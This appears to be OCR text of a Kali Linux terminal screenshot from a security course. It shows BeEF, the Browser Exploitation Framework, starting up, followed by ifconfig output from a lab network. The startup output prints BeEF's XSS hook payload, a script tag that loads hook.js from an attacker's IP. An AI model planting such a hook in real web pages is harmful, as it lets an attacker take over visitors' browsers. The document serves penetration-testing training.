 Applications Places Terminal Mon 18:04 1
root@kali: /usr/share/beef-xss
File Edit View Search Terminal Help
[*] Please wait as BeEF services are started.
[*] You might need to refresh your browser once it opens.
[*] UI URL: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
root@kali:~# cd /usr/share/beef-xss
root@kali: ~
File Edit View Search Terminal Help
core extensions Gemfile.lock
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.106 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::20c:29ff:fe99:59d7 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:99:59:d7 txqueuelen 1000 (Ethernet)
RX packets 5641 bytes 4572515 (4.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 5549 bytes 4031547 (3.8 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 2523 bytes 1472612 (1.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2523 bytes 1472612 (1.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#
Packt
Udemy